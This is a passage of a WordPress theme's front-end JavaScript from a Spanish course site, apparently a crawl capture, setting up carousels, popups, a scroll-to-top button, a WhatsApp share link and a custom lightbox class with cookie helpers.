		easing: 'easeInOutExpo',
		// hash: false,
		offset: -100,
		// autoscroll: false,
	});
	// 
	/** ScrollSmooth */
	// Select all links with hashes
	// $('a[href*="#"]')
	//   // Remove links that don't actually link to anything
	//   .not('[href="#"]')
	//   .not('[href="#0"]')
	//   .click(function(event) {
	//     // On-page links
	//     if (
	//       location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') 
	//       && 
	//       location.hostname == this.hostname
	//     ) {
	//       // Figure out element to scroll to
	//       var target = $(this.hash);
	//       target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
	//       // Does a scroll target exist?
	//       if (target.length) {
	//         // Only prevent default if animation is actually gonna happen
	//         event.preventDefault();
	//         $('html, body').animate({
	//           scrollTop: target.offset().top
	//         }, 1000, function() {
	//           // Callback after animation
	//           // Must change focus!
	//           var $target = $(target);
	//           $target.focus();
	//           if ($target.is(":focus")) { // Checking if the target was focused
	//             return false;
	//           } else {
	//             $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
	//             $target.focus(); // Set focus again
	//           };
	//         });
	//       }
	//     }
	//   });
	/** End ScrollSmooth */


	



	var wow = new WOW();

	wow.init();
			
	$("#owl-clients").owlCarousel({
		
		center:true,
		slideSpeed : 500,
		paginationSpeed : 1000,
		singleItem: false,
		items: 2,
		
		//Autoplay
		autoPlay : 3000,
		stopOnHover : false

	});

	$("#owl-testimonials").owlCarousel({
	
		// slideSpeed : 1000,
		// paginationSpeed : 2000,
		// singleItem: true,
		// items: 1,
		// loop: true,
		// nav: true,
		// //Autoplay
		// autoPlay : 5000,
		// stopOnHover : true
		center: true,
		loop:true,
		autoWidth: true,
		autoHeight : true,
		margin: 10,
    	nav: true,
		slideSpeed : 2000,
		paginationSpeed : 2000,
		singleItem: true,
		items: 1,
		
		//Autoplay
		autoPlay : 8000,
		stopOnHover : true

	});
	$("#owl-testimonials").find('.owl-wrapper-outer').prepend(arrows);
	var owl_testimonials = $("#owl-testimonials").data('owlCarousel');
	$('.section#testimonios .section-content').find('.content-nav.prev').click(function(event) {
		// console.log("banner prev");
		// $("#owl-testimonials").trigger('prev.owl.carousel'); // Go to previous slide
		owl_testimonials.prev();
	});
	$('.section#testimonios .section-content').find('.content-nav.next').click(function(event) {
		// console.log("banner next");
		// $("#owl-testimonials").trigger('next.owl.carousel');   // Go to next slide
		owl_testimonials.next();
	});

	$("#banner-courses").owlCarousel({
		navigation : false,
		pagination : false,
		center: true,
		loop: true,
		autoWidth: true,
		margin: 10,
		slideSpeed : 2000,
		paginationSpeed : 2000,
		singleItem: true,
		items: 1,
		//Autoplay
		autoPlay : 8000,
		stopOnHover : true
	});
	if($("#banner-courses").find('.banner-course').length > 1){
		$('#banner-courses').find('.owl-wrapper-outer').prepend(arrows_white_desktop);
	}
	var owl_banners = $("#banner-courses").data('owlCarousel');
	$('.section.banner-courses').find('.content-nav.prev').click(function(event) {
		// console.log("banner prev");
		owl_banners.prev(); // Go to previous slide
	});
	$('.section.banner-courses').find('.content-nav.next').click(function(event) {
		// console.log("banner next");
		owl_banners.next();   // Go to next slide
	});
	
	   

	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
		$("#info .partner-table").owlCarousel({
			navigation : false,
			center: true,
			loop: true,
			autoWidth: true,
			// margin: 10,
			slideSpeed : 2000,
			paginationSpeed : 2000,
			// singleItem: true,
			items: 4,
			//Autoplay
			autoPlay : 8000,
			stopOnHover : true
		});
		$("#info .partner-table").find('.owl-wrapper-outer').prepend(arrows);
		var owl_partner = $("#info .partner-table").data('owlCarousel');
		$('.section#info .section-content').find('.content-nav.prev').click(function(event) {
			// console.log("banner prev");
			owl_partner.prev(); // Go to previous slide
		});
		$('.section#info .section-content').find('.content-nav.next').click(function(event) {
			// console.log("banner next");
			owl_partner.next();   // Go to next slide
		});

		if($(".courses").data('owlCarousel') == undefined){
			$(".course-wrapper").owlCarousel({
				navigation : false,
				center: true,
				loop: true,
				autoWidth: true,
				// margin: 10,
				slideSpeed : 2000,
				paginationSpeed : 2000,
				// singleItem: true,
				items : 4,
				itemsDesktop : [1199,3],
			    itemsDesktopSmall : [980,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1],
			    singleItem : false,
			    responsive: true,
		    	responsiveRefreshRate : 200,
		    	responsiveBaseWidth: window,
				//Autoplay
				autoPlay : 8000,
				stopOnHover : true
			});
			if($(".course-wrapper").find('.owl-item').length > 1){
				$(".course-wrapper").find('.owl-wrapper-outer').prepend(arrows);
			}
			var owl_course_item = $(".course-wrapper").data('owlCarousel');
			$('.section#cursos .section-content').find('.content-nav.prev').click(function(event) {
				// console.log("banner prev");
				owl_course_item.prev(); // Go to previous slide
			});
			$('.section#cursos .section-content').find('.content-nav.next').click(function(event) {
				// console.log("banner next");
				owl_course_item.next();   // Go to next slide
			});
		}

		
	}
	
	/*----------------------/
	/* WORKS
	/*---------------------*/

	var originalTitle, currentItem;

	$('.media-popup').magnificPopup({
		type: 'image',
		callbacks: {
			beforeOpen: function() {
				// modify item title to include description
				currentItem = $(this.items)[this.index];
				originalTitle = currentItem.title;
				currentItem.title = '<h3>' + originalTitle + '</h3>' + '<p>' + $(currentItem).parents('.work-item').find('img').attr('alt') + '</p>';

				// adding animation				
				this.st.mainClass = 'mfp-fade';
			},
			close: function() {
				currentItem.title = originalTitle; 
			}
		}
		
	});

	/*----------------------/
	/* SCROLL TO TOP
	/*---------------------*/

	if( $(window).width() > 992 ) {
		$(window).scroll( function() {
			if( $(this).scrollTop() > 300 ) {
				$('.back-to-top').fadeIn();
			} else {
				$('.back-to-top').fadeOut();
			}
		});

		$('.back-to-top').on('click', function(e) {
			e.preventDefault();

			$('body, html').animate({
				scrollTop: 0
			}, 1500, 'easeInOutExpo');
		});
	}

	$(function() {
	    $('.gif-main').attr('src','https://rociosierra.com/wp-content/themes/freedom-theme-child/assets/img/animacion-rs-img.png');
	    var title = document.getElementsByTagName("title")[0].innerHTML;
	    var message_shared_whatsapp = "whatsapp://send?text="+title+' - '+window.location.href;
	    $('.social-media-box.whatsapp a').prop('href', message_shared_whatsapp);
	});

});


--- FILE ---
content_type: text/javascript
request_url: https://rociosierra.com/wp-content/themes/freedom-theme-child/assets/plugins/cg-lightbox/lightbox.class.js?ver=6.4.5
body_size: 1690
content:
window.mobileCheck = function() {
	let check = false;
	if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
		// true for mobile device
		check = true;
	}
	return check;
};

function lightbox (propiedades) {
	var uuid = makeid();
	jQuery("body").prepend('<!--LIGHTBOX--><div class="lightbox '+uuid+'"><div class="wrap-lightbox"><div class="content-lightbox"></div><a id="close-lightbox"></a></div></div><!--LIGHTBOX-->');
	var width = propiedades.width;
	var height = propiedades.height;
	var tipo = propiedades.tipo;
	var text = propiedades.text;
	if(propiedades.autoplay)
	{
		var autoplay = propiedades.autoplay != null || propiedades.autoplay != false ? propiedades.autoplay : false;
		var propiedades_video = autoplay == false ? "?wmode=opaque" : "?autoplay=1&wmode=opaque";
	}
	else
	{
		var propiedades_video = "";
	}

	var PropertyCssWrap = {};
	var PropertyCssContent = {};
	// PropertyCssWrap["width"] = width+"px";
	PropertyCssWrap["cssText"] = "width: "+width+"px !important; margin: 0 auto !important;";
	if(window.mobileCheck()){		
		PropertyCssWrap["cssText"] = "width: auto !important; margin: 0 auto !important;";
	}

	if(tipo == "url" || tipo == "video" || tipo == "text")
	{
		// PropertyCssWrap["max-height"] = height+"px";
		// PropertyCssContent["max-height"] = height+"px";
		PropertyCssWrap["height"] = height+"px";
		PropertyCssContent["height"] = height+"px";
		
	}
	else
	{
		PropertyCssWrap["max-height"] = "100%";
		PropertyCssContent["max-height"] = "100%";
	}

	var url = propiedades.url;
	this.open = function(){
		// console.log("Lightbox Class Open");
		jQuery(".lightbox."+uuid+" .wrap-lightbox").css(
			PropertyCssWrap
		);

		jQuery(".lightbox."+uuid+" .content-lightbox").css(
			PropertyCssContent
		);


		switch(tipo) {
		    case "url":
		    	jQuery(".lightbox."+uuid+" .content-lightbox").addClass('url');
		        jQuery(".lightbox."+uuid+" .content-lightbox").html('<iframe id="cg_lightbox" frameborder="0" hspace="0" scrolling="auto" src="'+url.url+'" width="100%" height="100%" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen=""></iframe>');
	        break;
	        case "video":
	        	jQuery(".lightbox."+uuid+" .content-lightbox").addClass('video');
		        jQuery(".lightbox."+uuid+" .content-lightbox").html('<iframe id="cg_lightbox" frameborder="0" hspace="0" scrolling="auto" src="'+url.url+(url.url == "" || url.url == null ? "" : propiedades_video)+'" width="100%" height="100%" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen=""></iframe>');
	        break;
	        case "text":
	        	jQuery(".lightbox."+uuid+" .content-lightbox").css({
					"height": "-webkit-fill-available"
	        	});
	        	jQuery(".lightbox."+uuid+" .content-lightbox").addClass('text');
		        jQuery(".lightbox."+uuid+" .content-lightbox").html('<div id="cg_lightbox" style="width:100%;height:100%">'+text+'</div>');
	        break;
	        default:
	        	jQuery(".lightbox."+uuid+" .content-lightbox").html('<a id="cg_lightbox_img" href="'+(url.url == null || url.url == "" ? "#" : url.url)+'"><img id="cg_lightbox" src="'+url.img+'" width="100%" alt=""></a>');
	        break;

		}
		
		jQuery(".lightbox."+uuid).fadeIn("fast", function(){
			jQuery(".lightbox."+uuid+" .wrap-lightbox").slideDown(function(){
				jQuery(".lightbox."+uuid+" #close-lightbox").css("display", "block");
			});
		});
	}

	this.close = function(){
		// console.log("Lightbox Class Close");
		// setCookie("view_cg_lightbox", true, 30);
		jQuery("#close-lightbox").css("display", "none");
		jQuery(".wrap-lightbox").slideUp(function(){
			jQuery(".content-lightbox").html(null);
			jQuery(".lightbox").fadeOut("slow");
		});
	}

	jQuery(document).ready(function() {
		jQuery("#close-lightbox, .lightbox."+uuid).click(function(e){
			if(e.target.className == 'lightbox '+uuid || e.target.id == 'close-lightbox'){
	            // console.log("Lightbox Class Close",e.target.className);
				// setCookie("view_cg_lightbox", true, 30);
				jQuery("#close-lightbox").css("display", "none");
				jQuery(".wrap-lightbox").slideUp(function(){
					jQuery(".content-lightbox").html(null);
					jQuery(".lightbox").fadeOut("slow");
				});
	        }
	        else
	        {
	        	if(e.target.id == "cg_lightbox")
	        	{
	        		// setCookie("view_cg_lightbox", true, 30);
	        	}
	        }     
		});
	});
}

function makeid() {
  var text = "cg_lightbox_";
  var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

  for (var i = 0; i < 5; i++)
    text += possible.charAt(Math.floor(Math.random() * possible.length));

  return text;
}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}